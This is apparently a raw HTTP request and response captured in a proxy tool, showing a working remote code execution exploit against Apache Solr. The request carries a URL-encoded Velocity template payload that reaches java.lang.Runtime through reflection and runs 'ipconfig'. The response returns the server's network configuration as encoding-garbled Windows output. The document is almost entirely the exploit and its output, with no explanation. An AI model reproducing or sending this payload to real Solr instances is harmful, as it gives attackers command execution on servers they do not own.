 Request
Raw Params Headers Hex
GET
/solr/ps/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.fo
rName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.cla
ss.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27ipconfig%27))+$ex.waitFor()+%23set($o
ut=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 2050
0
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ ÒÔÌ«Íø:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . :
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.115.16
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.115.1
ÒÔÌ«ÍøÊÊÅäÆ÷
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . :
×Ô¶¯ÅäÖÃ IPv4 µØÖ· . . . . . . . :
×ÓÍøÑÚÂë . . . . . . . . . . . . :
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . :
ÎÞÏß¾ÖÓòÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó* 1: